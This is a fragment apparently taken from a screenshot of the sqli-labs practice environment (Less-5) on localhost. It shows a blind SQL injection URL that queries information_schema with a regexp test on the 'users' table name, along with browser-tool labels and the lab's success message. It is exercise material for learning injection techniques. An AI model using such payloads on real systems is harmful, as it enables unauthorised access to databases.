 http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and table_name regexp '^us[a-z]' limit
0,1)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........